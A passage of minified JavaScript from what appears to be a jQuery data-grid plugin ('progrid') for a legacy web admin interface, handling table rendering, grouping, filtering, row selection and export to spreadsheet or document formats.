"+(l[0].d2-86400).dt():"");l.isDiv?l.html(t):l.val(t)};l.select=function(){if(!this.getAttribute("m")){return}l.col--;if((l.mode&1)==1&&l.col==0){l.d2=l[0].d2=this.getAttribute("m").uxt();l[0].setAttribute("d2",this.getAttribute("m").uxt());l.val(l.val()+"  -  "+new Date(this.getAttribute("m")/1).dt())}else{$(this).addClass("active");l[0].setDate(parseInt(this.getAttribute("m"))/1000)}if(l.col==0){l.close();l.trigger("change")}};l.close=function(){l.ul.remove();l.col=o.mode?2:1;$(document.body).unbind("mousedown",l.close)};l.AddMonth=function(){var t=parseInt(this.getAttribute("m"));l.st.setMonth(l.st.getMonth()+t);l.draw()};if(l[0].getAttribute("value")){l[0].d1=parseInt(l[0].getAttribute("value"))}else{if(o.value){l[0].d1=o.value}}if(set.filter._date[this[0].getAttribute("name")]){l[0].setDate(set.filter._date[this[0].getAttribute("name")])}else{l.Month(0)}this[0].g=l;return l};$.fn.prepareTable=function(b){var l={width:"100%",height:b.height||"600px"};var b=$.extend(l,b);var h=$(this);if(!(p=h.parent().parent()).hasClass("progrid")){var e=h.wrap("<div></div>").parent().css({height:b.height,"overflow-y":"auto"});var c=e.wrap('<div class="progrid"></div>').parent().css({display:"inline-block",width:b.width||"100%"});(headWrap=$("<table class='table thead table-bordered'></table>").css({"table-layout":"fixed"})).prependTo(c).css({width:b.width});(footWrap=$("<table class='table tfoot table-bordered'></table>").css({"table-layout":"fixed"})).appendTo(c).css({width:b.width})}};$.fn.createScrollableTable=function(e){var h={width:"400px",height:e.height||"600px"};var e=$.extend(h,e);return this.each(function(){var l=$(this);c(l,e)});function c(o){p=o.parent().parent();headWrap=p.find("table.thead");footWrap=p.find("table.tfoot");if(!e.refresh){if(o.parent().parent().find(">table>thead").length==0){headWrap.empty();footWrap.empty();var u=o.find("thead").show().clone(true).appendTo(headWrap);var t=o.find("tfoot").clone(true).appendTo(footWrap);var l=$(document.createElement("th")).css("padding","0px").appendTo(u.find("tr"));var l=$(document.createElement("td")).appendTo(t.find("tr"));o.find("thead,tfoot").remove()}}var m=o.find("tbody tr:first td");if(m.length==0){return}(ths=headWrap.find("tr th"));(tfs=footWrap.find("tr td"));if(ths.length==0){return}var q=($(ths[0]).css("padding-right").replace("px","")*1);(ths).each(function(x){var v=((b(m[x],q))||50);if(x==ths.length-1){return}if(tfs.length>0){$(tfs[x]).css({width:v+"px"})}$(ths[x]).css({width:v+"px"})});o.parent().css("height",e.height.replace("px","")-headWrap.height()-footWrap.height())}function b(m,l){if(!m){return 0}return((m.scrollWidth||m.clientWidth)-l)}};$.fn.progrid=function(p){if(!this[0]){return}var p=p||{};p.mode=p.tmode||p.mode;var g;if(this[0].nodeName.toLowerCase()=="span"){var t=$("<table st='j' name='{0}' progrid='{0}'></table>".ft(this[0].getAttribute("name"))).insertAfter(this);p.model=model[t[0].getAttribute("progrid")];p.editable=false;this.remove();g=t}else{g=$(this[0])}if((g.patern=g.html())&&g[0].nodeName.toLowerCase()=="div"){g.pattern=g.html().replace(/{ /g,"{").replace(/ }/g,"}").replace("isrc=","src=")}g=$.extend({url:set.ws,method:"POST",loader:"tpl/icons/loader.gif",rp:28,rpOptions:[10,15,20,25,40],dy:set.dy,mode:0,row:false,rows:false,model:false,saveselect:0},p,g,p.model?p.model.param:{});if(p.model){g.table=p.model.table}g.width=g.parent().width()>100?g.parent().width():((g.css("width").replace("px","")-0)||"100%");g.rowclass=g[0].getAttribute("rowclass");g.rp=g.rp||28;if(g[0].getAttribute("query")){g.qtemplate=(g.qtemplate?g.qtemplate+" and ":"")+g[0].getAttribute("query").replace(/[А-я]+/g,"").replace(/{ /g,"{")}if(g[0].getAttribute("param")){g.ptemplate=g[0].getAttribute("param").replace(/{ /g,"{")}if(g[0].getAttribute("order")){g.ordertemplate=g[0].getAttribute("order").replace(/{ /g,"{")}if(g[0].getAttribute("sub_field")){g.addinfo=g[0].getAttribute("sub_field").replace(/{ /g,"{")}if(g[0].getAttribute("sub_query")){g.sub_query=g[0].getAttribute("sub_query").replace(/{ /g,"{")}g.qtemplate=(g.qtemplate||"");if(g[0].getAttribute("filter")){try{g.filter=JSON.parse(g[0].getAttribute("filter"))}catch(e){window.console.log(e)}}g[0].removeAttribute("param");g[0].removeAttribute("filter");g[0].removeAttribute("query");g.max=g.max||this[0].style.height.replace("px","");if(this[0].style.height){this[0].style.height="auto"}$(g[0]).empty();$(g[0]).addClass("progrid table table-hover table-bordered table-striped ");g.tb=$("<tbody style='overflow:auto'></tbody>");g.tb.appendTo($(g[0]));g._table=g.tableModel||g.table;if(p.mode&128){if(p.editable){g.tb.parent().before(('<div class="btn-group panel"><a onclick="model[\'{0}\'].add()" class="btn"><i class="icon-plus"></i>{add}</a>'+(!p.save?'<a onclick="model[\'{0}\'].edit()" class="btn"><i class="icon-pencil"></i>{edit}</a>':"")+'<a onclick="model[\'{0}\'].del()" class="btn"><i class="icon-trash"></i>{del}</a><a up="{0}" class="btn"><i class="icon-arrow-up"></i>{up}</a><a down="{0}" class="btn"><i class="icon-arrow-down"></i>{down}</a><a export="{0}" class="btn"><i class="icon-arrow-up"></i>{export}</a><a import="{0}" class="btn"><i class="icon-arrow-down"></i>{import}</a>'+(p.save?'<a onclick="model[\'{0}\'].save()" class="btn"><i class="icon-save"></i>{save}</a>':"")+"</div>").ft(g.table).ft(mls))}}g.hideAttr=this[0].getAttribute("hide");if(g.hideAttr){g.hideAttr=g.hideAttr.split(",");for(var z=0,len=g.colModel.length;z<len;z++){if(g.hideAttr.indexOf(g.colModel[z].f)>-1){g.colModel[z].hide=true}}if(g.hideAttr.indexOf("action")!=-1){g.action=""}if(g.hideAttr.indexOf("checkbox")!=-1){g.mode=g.mode^16}}if(!g.colModel){g.table=g.model.table;g.colModel=g.model.fields}g[0].val=function(d){if(!g.table){g.table=this.getAttribute("name")}if(g.qtemplate&&g.qtemplate.length>5){return}model[g.table].local=true;if(!g.model){g.model=model[g.table]}if(!g.colModel){g.colModel=g.model.fields}if(["object","string"].indexOf(typeof d)>-1){var ar=[];data[g.table]=(typeof d=="string"?eval(d):d)||[];for(var k=0;k<data[g.table].length;k++){if(!data[g.table][k]){data[g.table].splice(k,1);k--}}model[g.table].local=true;g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.addData(data[g.table])}else{return JSON.stringify(data[g.table])}};g.populate=function(callback){g.selrow=-1;if(!g.tf){g.f=p.colModel.get({i:"f"}).pop()?p.colModel.get({i:"f"}):p.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}if(g.loading){return true}g.loading=true;if(!g.url){return false}if(!g.newp){g.newp=1}if(g.page>g.pages){g.page=g.pages}var _sel=$.grep(g.colModel,function(t){return t.cmode=="1"}).get("name");var req=[];if(req.length){$.post(set.ws,{q:"table",request:req},function(_d){var t=_d.split(set.sep3);for(var y=0;y<t.length;y++){select[req[y].name]=t[y].array({mode:1})}})}$.post(g.url,{page:g.newp,rp:g.rp,order:g.order||g.f[0],asc:g.asc,query:g.query,table:g.table,q:"table",mode:1,fields:g.tf.replace(/;/g,","),param:g.param},function(data){model[g.tableModel||g.table].keys=false;g.loading=false;g.removeClass("loading");g.addData(data)})};g.changeStatus=function(e){e.cancelbuble=true;var offset=(obj=$(e.currentTarget)).offset();var r=this;var i=e.currentTarget.parentNode.getAttribute("c");$(".exportmenu").remove();if(!(_s=select[g.n[i]])){return}var _str="";if(Array.isArray(_s)){_str=_s.join("</a><a>")}else{var keys=Object.keys(_s);for(var z=0;z<keys.length;z++){_str+="<a key='"+keys[z]+"'>"+_s[keys[z]]+"</a>"}}$(document.body).append(("<div class='exportmenu' style='padding:5px 20px;position:absolute;left:{0}px;top:{1}px'><a>"+_str+"</a></div>").ft(offset.left+10,offset.top+10));$(".exportmenu a").eq(r[i]).addClass("selected");$(".exportmenu a").click(function(){$(".exportmenu").remove();var obj={};obj[g.n[i]]=$(this).attr("key")||$(this).index();model[g.tableModel||g.table].update(obj)});return false};g.cell=function(i,j,value){g.tb.find("tr.row").eq(i).children().eq(j).html(value)};g.col=function(c){for(z=0;z<g.colModel.length;z++){if(g.colModel[z].f==c){break}}return g.colModel[z]};g.ungroup=function(){if(!g.group){return}g.colModel=g.colModelold;g.group=false;g.filtertask=false;g.tf=g.tfold;g.query="";g.order=(g.orderold||g.order);g.Q("",{param:""})};g.SetConf=function(flag){var c=storage.get("tableconfig_"+g.table,this[3]);if(!c){return}g.conf=parseInt(c);for(z=0;z<g.colModel.length;z++){g.colModel[z].hide=!(g.conf&farray[z])}if(flag){g.addData(g.rows)}};g.SetConf();g.conf=function(){select.export_t=[];var ar=g.tb.find("th>span:first-child");var t=0;for(z=0;z<ar.length;z++){t=t|(g.colModel[z].hide?0:farray[z]);select.export_t.push(ar[z].innerText)}"gexport_t& ={1}".ft(g.table,t).Form({mode:5,button:[mls.apply],style:1,back:1},function(d){storage.set("tableconfig_"+g.table,d[1]);g.SetConf(1)}).Dialog("Включите/выключите колонки для отображения в таблице")};g.updateAgg=function(){if(g.agg.length==0||!g.aggrow){return}var tds=g.aggrow.find("td");var s=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var k=0;for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}if(tds[k+s]&&g.agg[j]){tds[k+s].innerHTML=(g.colModel[j].agg==2?mls.all+": "+g.agg[j].round():g.colModel[j].agg==1?(g.agg[j]||0).f():"")}k++}};g.groupby=function(t,flag){if(!g.tf){g.f=p.colModel.get({i:"f"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}flag=flag||0;if(g.group){g.ungroup()}g.query=(g.query&&g.query.length>0?g.query:"1=1")+" group by "+t.replace(";",",");g.tfold=g.tf;g.colModelold=g.colModel;g.orderold=g.order;g.group=true;var gs=t.split(",");g.order=t.replace(";",",");g.colModel=[];if(flag==0){for(z=0;z<gs.length;z++){g.colModel.push({width:80,agg:0,type:select[gs[z]]?1:0})}g.colModel.push({width:50,agg:2,hide:set.gridcount?false:false});var cm=$.grep(g.colModelold,function(t){return t.agg==1}).get("f");g.tf=t+",count(*) as count";for(i=0;i<cm.length;i++){g.colModel.push({width:80,agg:1});g.tf+=",sum("+cm[i].split(" ")[0]+")"}}else{g.tf="";var ar=t.split(",");for(i=0;i<g.f.length;i++){g.colModel.push({width:g.colModelold[i].width,hide:g.colModelold[i].hide,agg:g.colModelold[i].agg==2?2:0});var n=g.f[i].split(" ")[0];g.tf+=ar.indexOf(n)>-1?","+n:",sum("+(g.colModelold[i].type==3?"dt({0})":"{0}").ft(n)+"||'<br/>') as "+n.replace(/[\*\/]+/g,"")}g.tf=g.tf.substr(1)}g.populate(function(){g.trigger("group")})};g.exportscolumn=function(mode){var key="export_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls.apply],back:1},function(d){storage.set(key,this.obj[key]);g.exports(0,this.obj[key].split("#"))}).Dialog(mls.exportbycolumn)};g.setcolumn=function(){var key="column_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls["default"],mls.apply],back:1},function(d,b){if(this.button=="1"){storage.set(key,this.obj[key])}else{localStorage.removeItem(key)}location.href=location.href}).Dialog(mls.settings_table)};g.exports=function(mode,column){var mode=(mode||0)|0;loading(true);var r="";var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);if(mode==0||mode==1||mode==2){r="<h4>{0}</h4>".ft(set.filter.d1.dt())+"<table><tr>"}var tr=g.parent().parent().find("thead tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+(mls[g.n[z]]||g.n[z])+"</th>"}r+="</tr>";if(mode==4){r="["}var tr=g.find("tr[r]");for(j=0;j<g.rows.length;j++){if(mode==0||mode==1||mode==2){r+="<tr>"}if(mode==4){r+="{"}var k=0;for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}if(mode==0||mode==1||mode==2){r+="<td>"+($(tr[j]).find("td[c='"+z+"']").html()||g.rows[j][z]).replace(/\./g,",")+"</td>"}if(mode==3&&tr[j].cells[z]){r+=(k?"~":"")+tr[j].cells[z].innerText}if(mode==4){r+=(k?",":"")+"'{0}':'{1}'".ft(dt[z],tr[j].cells[z].innerText)}k++}if(mode==0||mode==1||mode==2){r+="</tr>"}if(mode==3){r+="#\n"}if(mode==4){r+=j<g.rows.length-3?"},\n":"}"}}if(mode==0||mode==1||mode==2){r+="<tr>";var tr=g.parent().parent().find("tfoot tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+($(tr).find("td[c='"+z+"']").html()||"")+"</th>"}r+="</tr>"}if(mode==0||mode==1||mode==2){r+="</table>"}if(mode==4){r+="]"}docexport(r,{format:["xls","doc","pdf"][mode]});setTimeout(function(){loading()},1000)};g.del=function(){return(g.mode&16)>0&&g.checkRows().get(0).length?g.f[0]+" in ("+g.checkRows().get(0)+")":g.f[0]+"="+g.row[0]};g.addTile=function(_data){var r="";g.empty();for(j=0;j<_data.length;j++){for(var z=0;z<_data[j].length;z++){g.rows[j][g.n[z]]=_data[j][z]}}for(j=0;j<_data.length;j++){r+=g.pattern.ft(g.rows[j])}g.html(r);g.find(">div").mousedown(function(){var i=$(this).index();console.log("sel row i"+i);g.selectRow(i,1)});g.h=g.max||(window.innerHeight-set.margin);App.binddata(g.find(">div"),{only_button:true})};g.bindTable=function(){(g.tb).find("tr.nobind :checkbox.enabled").change(function(){g.selectRow($(this.parentNode.parentNode).index(),1);if(model[g.table].local){data[g.tableModel||g.table][g.selrow][this.getAttribute("attr")]=this.checked}else{model[g.tableModel||g.table].enable(this.checked,this.getAttribute("attr"))}return false});(g.tb).find("tr.nobind a[infoform]").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);g.detailInfo();return false});(g.tb).find("tr.nobind a").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);return false});(g.tb).find("tr.nobind").mousedown(function(){g.selectRow($(this).index())}).removeClass("nobind")};g.detailInfo=function(){var id=(Math.random()*100000).round(0);g.model=model[g.tableModel||g.table];if(!g.parentDiv){g.parentDiv=g.parent().parent()}if(!g.form){g.form=$(("<div class='detailed-info' ><h4 class='form_title'></h4><div class='panel btn-group'><a class='btn btn-mini show_table'><i class='icon-dotlist'/></a> <a class='btn btn-mini prev_item'><i class='icon-chevron-left'/></a><span class='add-on'><span class='cur'></span>/<span class='total'></span></span><a class='btn btn-mini next_item'><i class='icon-chevron-right'/></a> <a class='btn btn-success'><i class='icon-save-floppy'/>{save}</a></div><div data-source='{0}' class='frm"+id+"' form='{0}'></div></div>").ft(g.model.table)).appendTo(g.parentDiv);g.form.find(".show_table").click(function(){g.parentDiv.find(">*").show();g.form.hide()});g.form.find(".prev_item").click(function(){if(g.selrow==0){return}g.tb.find("tr").eq(g.selrow-1).find("a[infoform]").trigger("mousedown")});g.form.find(".next_item").click(function(){if(g.selrow==(g.rows.length-1)){return}g.tb.find("tr").eq(g.selrow+1).find("a[infoform]").trigger("mousedown")})}set.filter.image_folder_id=g.model.obj[g.model.key];g.parentDiv.find(">*").hide();g.form.show();g.form.find(".total").html(g.rows.length);g.form.find(".form_title").html((g.detail_title_pattern||"{title}").ft(g.model.obj));g.form.find(".cur").html(g.selrow+1);g.model.detail_column_join_table=g.detail_column_join_table;g.model.setObj({link:[{source:g.form.find("div[form]"),path:"body"}]})};g.getAutoFilter=function(){g.filterRow=g.find("tr.filter-table-row");if(g.filterRow.length==0){return}var result="";for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}var n=g.n[j];result+=g.colModel[j].filter_column=="3"?'<td><input filter="'+n+'"/></td>':"<td></td>"}g.filterRow.html(result);g.filterRow.find("input[filter]").bind("keydown",function(e){if(e.keyCode!=27&&e.keyCode!=13){return}if(e.keyCode==27&&this.value.length){g.filter_query=this.value=""}if(e.keyCode==13&&this.value.length){g.filter_query=" and "+this.getAttribute("filter")+" ilike '{0}%'".ft(this.value)}g.Q()})};g.addData=function(_data){g.loading=false;if(!_data){return}g.selrow=-1;if(_data=="error"){NonAutorization()}if(!g.tf){g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}if(!g.tf){return}g.f=g.tf.split(",");g.row=false;g.agg=[];this.tb.empty();g.isarray=(typeof _data=="object");g.rows=g.isarray?_data:_data.split?_data.split(set.sep):[];g.of=(g.isarray?0:2);g.total=g.isarray?_data.length:g.rows[1];g.rows.splice(0,g.of);g.of=0;if(!g.isarray){for(j=0;j<g.rows.length;j++){g.rows[j]=g.isarray?g.rows[j]:g.rows[j].split(set.sep2)}}g.aggshow=false;g.n=[];for(j=0;j<g.f.length;j++){var n=g.f[j].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0];g.n[j]=n.trim()}if(g.pattern){g.addTile(g.rows);return}if(!g.colModel){g.colModel=[];for(i=0;i<g.rows[0].length;i++){g.colModel.push({agg:i==0?2:(!/^[0-9.]+$/.test(g.rows[0][i])?1:0)})}}g.totalpage=Math.floor(g.total/g.rp)+1;if(g.panel_page){g.panel_page.html(g.newp);g.panel_page.val(g.newp);g.panel_totalpage.html(g.totalpage);g.panel_total.html(g.total)}var chh=((g.mode&16)>0?"<th class='checkbox'><input class='selectbox' mode='all' type='checkbox'></th>":"")+(g.addinfo?"<th style='width:20px;'></th>":"")+(g.action?'<th class="action"><span>'+mls.action+"</span></th>":"");var col=0;if(!g.thbuild){g.thbuild=true;var h="<thead><tr>"+chh;var key="column_"+g.table;var column=false;if((col=storage.get(key))){column=col.split("#")}for(j=0;j<g.f.length;j++){g.colModel[j].name=g.colModel[j].name||g.colModel[j].f;if(column){g.colModel[j].hide=!(column.indexOf(g.n[j])>-1)}if(!g.colModel[j].hide){col++}if(g.colModel[j].hide){continue}if((g.colModel[j].col_param&2)>0){g.colModel[j].click=g.changeStatus}var n=g.n[j];var c=g.order==n?(g.asc?" asc":" desc"):"";if(g.colModel[j].agg){g.aggshow=true}h+=("<th class='"+(j==0?"fchild":"thgrid")+"{0}' attr=\""+n+'" style="').ft(c)+(g.colModel[j].width?"width:"+g.colModel[j].width+"px":"")+'"'+(g.colModel[j].hint?" title='"+g.colModel[j].hint+"' class='hint'":"")+"><span>"+(mls[n]||mls[n]||n)+"</span>"+(g.colModel[j].filter?"<span class='filter'></span>":"")+"</th>"}g.tb.before(h+(g.mode&128?'<tr class="filter-table-row"></tr>':"")+"</tr></thead>")}g.getAutoFilter();g.h=g.max||(window.innerHeight-g.dy);g.data=_data;k=0;var r=g.rows.length==0?"По этому запросу нет данных":g.refreshData();if(g.rows.length==0){g.find("tfoot td").empty()}g.tb.append(r);g.bindTable(g.tb);if(g.buildAgg){g.aggrow=g.parent().parent().parent().find("tfoot>tr")}if(!g.buildAgg){g.buildAgg=true;var aggrow=(g.mode&16)>0?"<td></td>":""+(g.addinfo?"<td style='width:20px;'></td>":"");for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}aggrow+='<td c="'+j+'"></td>'}g.tb.after("<tfoot><tr>"+aggrow+"</tr></tfoot>");g.aggrow=g.find("tfoot>tr")}g.updateAgg();if(g.maxrow&&g.maxrow==Math.min(g.maxrow||g.rows.length,g.rows.length)){var p=g.rows.length/g.maxrow;var r="";for(i=0;i<=p;i++){r+="<option>"+(i+1)+"</option>"}g.tb.append("<tr><td colspan='"+(col+(g.totalpage>1||g.rows.length>30?1:0)+((g.mode&16)>0?1:0))+"'><select class='tablepage'>"+r+"</select></td></tr>");g.tb.find(".tablepage").change(g.selectPage)}g.selectPage=function(){g.of=this.selectedIndex*g.maxrow;var r=g.refreshData();g.tb.find("div table").html(r);g.update()};if(!model[g.tableModel||g.table]||!model[g.tableModel||g.table].local){g.find("th").click(function(){var old=g.order;if(!this.getAttribute("attr")){return}g.order=this.getAttribute("attr");g.asc=(g.order==old&&g.asc==1)?0:1;g.populate();return false})}g.chrow=[];g.checkRows=function(){var ar=[];for(var z=0;z<g.rows.length;z++){if(g.chrow.indexOf(z)>-1){ar.push(g.rows[z])}}return ar};g.checkRow=function(i,mode){if((mode&2)>0){g.chrow=[];g.tb.find("tr").removeClass("warning")}if((mode&4)==0&&g.chrow.indexOf(i)>-1){g.chrow.splice(g.chrow.indexOf(i),1)}else{g.chrow.push(i|0)}model[g.tableModel||g.table].keys=g.checkRows().get(g.f.indexOf(model[g.tableModel||g.table].key));g.tb.find("tr").eq(i).toggleClass("warning",g.chrow.indexOf(i))};g.addInfo=function(e){var row=this.parentNode.parentNode;var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);if(g.find("tr.error.n"+n).length){$(this).find("i").attr("class","icon-plus");g.find("tr.error.n"+n).remove()}else{$(this).find("i").attr("class","icon-minus");if(row.addinfo){$(row.addinfo).insertAfter(g.find("tr.info"))}else{$.post(set.ws,{q:"table",table:g.table,fields:g.tf,order:model[g.tableModel||g.table].key,query:g.sub_query?g.sub_query.ft(g.row):(g.addinfo+"="+g.row[g.addinfo])},function(d){var r=g.refreshData(d,"error n"+n);g.rows.insert(n-0+1,g.data);row.addinfo=r;$(r).insertAfter(g.find("tr.info"));g.bindTable()})}}};g.detaila=function(e){var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);var c=g.colModel[this.parentNode.getAttribute("c")].detail;if(c.h){c.f=c.h.replace(/:[0-9]+/g,"")}$.post(set.ws,{q:"table",table:c.t||g.table,fields:f=c.f,query:c.q.ft(g.row).ft(set.filter),order:c.ord},function(d){cond=d.array();cont=$('<div class="progrid" style="width:'+(c.w||800)+'px;padding:10px">'+cond.table(c.h||f,{not:1,td:"<td r={0}>"+((c.mode&2)>0?"<a class='btn edit'><i class='icon-pencil'></i></a>":"")+((c.mode&1)>0?"<a class='btn del'><i class='icon-remove'></i></a>":"")+"</td>"})+"</div>").Dialog(mls.detail);cont.find("a.edit").click(function(){model[c.t].edit({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})});cont.find("a.del").click(function(){model[c.t].del({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})})})};g.clicka=function(e){g.selectRow(this.parentNode.getAttribute("r"));g.colModel[this.getAttribute("c")||this.parentNode.getAttribute("c")].click.call(g.rows[this.getAttribute("r")||this.parentNode.getAttribute("r")],e);return false};g.find("th span.filter").click(g.filterclick);g.update();$(document.body).find("input").bind("focus",function(){$(document.body).unbind("keydown",g.key)});$(document.body).find("textarea").bind("focus",function(){$(document.body).unbind("keydown",g.key)});if((g.mode&16)>0){g.sb=g.find("input[type='checkbox'].selectbox");g.sb.change(function(){if(this.getAttribute("mode")=="all"){g.sb.attr("checked",this.checked);if(this.checked){for(var z=0;z<g.sb.length;z++){g.checkRow(z,4)}}else{g.checkRow(0,2)}}else{g.checkRow($(this).parent().parent().attr("r")|0)}return false})}g.trigger("populated",g);if(g.saveselect>-1&&g.save){for(var z=g.of;z<g.rows.length;z++){if(g.rows[z][g.saveselect]==g.save){g.selectRow(z-g.of,1);break}}}if(!g.row&&g.rows.length>g.of){g.selectRow((model[g.table]?(model[g.table].ind||0):0),1)}g.tb[0].complete=false;App.binddata(g.tb,{only_button:true});setTimeout(function(){g.createScrollableTable({width:g.width,height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},30)};g.update=function(){g.tb.find("td.detail a").click(g.detaila);g.tb.find("a.addinfo").click(g.addInfo);g.tb.find("td.click a").click(g.clicka)};g.selectRow=function(i,mode){if(g.pattern){g.find(">div").eq(i).radioClass("success")}var s=s||false;if(i==g.selrow&&mode==0){return}g.selrow=g.rows.length>i?i:0;g.row=g.rows[g.selrow-0+g.of];if(g.row&&g.saveselect>-1){g.save=g.row[g.saveselect]}g.tb.find("tr").eq(i).radioClass("info");if(!g.pattern){if(g.filter&&g.row){for(i in g.filter){App.setFilter(i,g.row[g.filter[i]])}}}if(!model[g.tableModel||g.table]){App.initModel(g.tableModel||g.table,[])}if(g.row&&model[g.tableModel||g.table]){model[g.tableModel||g.table].set(g.row,g.selrow)}model[g.tableModel||g.table].block=false;if((mode&1)>0){g.trigger("change")}};g.updateRow=function(obj){if(g.loadrow){return}g.loadrow=true;if(!g.row){return}$.post(g.url,{page:g.newp,rp:1,order:g.order||g.f[0],asc:g.asc,query:model[g._table].key+"="+model[g._table].obj[model[g._table].key],table:g.table,q:"table",fields:g.tf.replace(/;/g,","),param:g.param},function(data){g.loadrow=false;var ar=data.split(set.sep);var tr=g.tb.find("tr.info");var old=g.rows[g.selrow+g.of];g.row=g.rows[g.selrow+g.of]=ar[0].split(set.sep2);r="";if(g.row){for(j=0;j<g.f.length;j++){g.row[g.f[j]]=g.row[j]}}var j=g.selrow+g.of;var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var tds=g.tb.find("tr.info td");(act=g.tb.find("tr.info td.action")).html(g.action.ft(g.row));if(act.length){App.binddata(act,{only_button:true,always:true})}$(tds[offset-1]).find("a.addinfo").click(g.addInfo);var i=offset;for(k=0;k<g.rows[g.selrow+g.of].length;k++){if(g.colModel[k].hide){continue}var v=g.rows[g.selrow+g.of][k];g.agg[k]=(g.agg[k]||0)+(g.colModel[k].agg==1?-parseFloat(old[k])+parseFloat(v):0);tds[i].innerHTML=(g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name||g.colModel[k].f):!v?"":g.colModel[k].html?g.colModel[k].html.ft(g.row).ft(set.filter):g.colModel[k].href?"<a target='_blank' href='{0}'>".ft(g.colModel[k].href.ft(g.row))+v+"</a>":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==1?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].cmode==2?v.Age():g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==3?v.dt():g.colModel[k].cmode==6?v.f(1):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v);i++}g.updateAgg();g.tb.find("tr.info td.detail a").click(g.detaila);g.tb.find("tr.info td.click a").click(g.clicka);setTimeout(function(){g.createScrollableTable({refresh:1,width:((g.parent().width()||g.parent().parent().width()||800)-0)+"px",height:(g.max||(window.innerHeight-set.margin))+"px"})},10)})};g.refreshData=function(d,cls){var data=d?d.array():g.rows;var r="";var chd=((g.mode&16)>0?"<td class='checkbox'><input class='selectbox' type='checkbox'></td>":"")+(g.addinfo?d?"<td></td>":"<td style='width:20px;'><a class='count{"+g.addinfo+"} addinfo btn btn-link' style='padding:3px'><i class='icon-plus'></i></a><i class='icon-foldertree folder_{is_folder}'></i></td>":"");var arl=data[0]?data[0].length||g.f.length:0;for(j=0;j<Math.min(Math.min(g.maxrow||data.length,data.length),data.length);j++){if(!data[j]){continue}if(data[j][0]=="{"){data[j]=JSON.parse(data[j])}for(k=0;k<(g.colModel.length);k++){if(!data[j][g.n[k]]){data[j][g.n[k]]=data[j][k]?(g.colModel[k].cmode==1&&select[g.n[k]]&&select[g.n[k]][(data[j]["_"+g.n[k]]=data[j][k])]?(select[g.n[k]][data[j][k]]||data[j][k]):g.colModel[k].cmode==3?data[j][k].dt():g.colModel[k].cmode==2?data[j][k].Age():g.colModel[k].cmode==6?data[j][k].f(1):data[j][k]):data[j][k]}}r+="<tr r="+j+(cls||g.rowclass?" class='"+(cls||"")+" nobind "+(g.rowclass?g.rowclass.ft(data[j]):"")+"'":' class="nobind"')+" >"+chd.ft(data[j])+(g.action?"<td class='action'"+(p.action_width?" style='width:"+p.action_width+"px'":"")+">"+g.action.ft(data[j])+"</td>":"");for(k=0;k<g.colModel.length;k++){if(g.colModel[k].hide){continue}var n=data[j].length?k:g.f[k];g.agg[n]=(g.agg[n]||0)+(g.colModel[k].agg==2?1:g.colModel[k].agg==1?parseFloat(data[j][n]):0);if(g.colModel[k].val){var v=data[j][n];if(g.colModel[k].valcode){eval("var v="+g.colModel[k].valcode.ft(data[j]))}for(var z=0;z<g.colModel[k].val.length;z++){if(v<g.colModel[k].val[z]){var t=z;break}}}var v=data[j][n];r+='<td class="'+(k==0?"fchild":"tb")+(g.colModel[k].click?" click":"")+(g.colModel[k].detail&&g.colModel[k].detail.f.length>10?" detail":"")+(g.colModel[k].cls?g.colModel[k].cls+" ":"")+(g.colModel[k].val?g.n[k]+z:"")+'" '+(g.colModel[k].click||g.colModel[k].detail?'c="'+k+'" r="'+j+'" ':"")+'style="'+(g.colModel[k].hide?"display:none;":"")+(g.colModel[k].width&&!g.colModel[k].hide?"width:"+(g.colModel[k].width)+"px":"")+'">'+((g.colModel[k].html?g.colModel[k].html.ft(data[j]).ft(set.filter):g.colModel[k].col_param&1?"<a infoform>"+v+"</a>":g.colModel[k].cmode==1&&select[g.n[k]]?"<a class='"+g.n[k]+" 